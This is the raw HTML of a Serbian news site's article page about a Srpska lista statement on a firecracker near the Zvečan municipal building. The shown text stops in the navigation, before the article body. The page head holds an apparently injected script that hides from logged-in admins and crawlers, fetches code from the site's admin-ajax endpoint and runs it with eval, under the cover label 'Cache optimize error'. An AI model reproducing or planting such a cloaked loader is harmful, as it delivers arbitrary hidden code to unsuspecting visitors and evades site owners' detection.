

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/
body_size: 31683
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>SRPSKA LISTA: KOD OPŠTINE ZVEČAN NAJVEROVATNIJE BAČENA PETARDA &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Nakon saznanja da se u medijima pojavila informacija da je večeras na vojnike KFOR-a bačena nekakva eksplozivna naprava u neposrednoj blizini zgrade opštine Zvečan, predstavnici Srpske liste su se odmah uputili na lice mesta i u razgovoru sa predstavnicima KFOR-a na terenu saznali da je u pitanju najverovatnije petarda, saopšteno je iz"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/206094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=206094' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "SRPSKA LISTA: KOD OP\u0160TINE ZVE\u010cAN NAJVEROVATNIJE BA\u010cENA PETARDA",
    "description": "Nakon saznanja da se u medijima pojavila informacija da je ve\u010deras na vojnike KFOR-a ba\u010dena nekakva eksplozivna naprava u neposrednoj blizini zgrade op\u0161tine Zve\u010dan, predstavnici Srpske liste su se odmah uputili na lice mesta i u razgovoru sa predstavnicima KFOR-a na terenu saznali da je u pitanju najverovatnije petarda, saop\u0161teno je iz",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2023-05-30T21:43:22+02:00",
    "datePublished": "2023-05-30T21:43:22+02:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2023/05/zVECAN-3.jpg",
        "width": "1080",
        "height": "720"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "region i Srbija",
        "Udarne",
        "VESTI"
    ]
}</script>
<meta property="og:description" content="Nakon saznanja da se u medijima pojavila informacija da je večeras na vojnike KFOR-a bačena nekakva eksplozivna naprava u neposrednoj blizini zgrade opštine Zvečan, predstavnici Srpske liste su se …"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="SRPSKA LISTA: KOD OPŠTINE ZVEČAN NAJVEROVATNIJE BAČENA PETARDA"/>
<meta property="og:url" content="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2023/05/zVECAN-3.jpg"/>
<meta property="og:image:width" content="1080"/>
<meta property="og:image:height" content="720"/>
<meta property="article:published_time" content="2023-05-30T21:43:22+02:00"/>
<meta property="article:modified_time" content="2023-05-30T21:43:22+02:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2023/05/zVECAN-3.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":6,"item":{"@id":"https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/","name":"SRPSKA LISTA: KOD OPŠTINE ZVEČAN NAJVEROVATNIJE BAČENA PETARDA"}},{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/region-i-srbija/","name":"region i Srbija"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-206094 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
